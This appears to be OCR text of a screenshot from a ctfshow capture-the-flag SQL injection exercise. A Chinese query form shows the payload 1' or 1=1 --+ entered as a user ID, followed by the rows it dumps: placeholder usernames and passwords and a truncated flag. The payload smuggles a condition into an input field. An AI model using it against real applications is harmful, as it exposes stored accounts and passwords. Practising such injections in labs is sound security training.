 用户ID 1' or 1=1 --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{56f34c32-1ae0-431b-…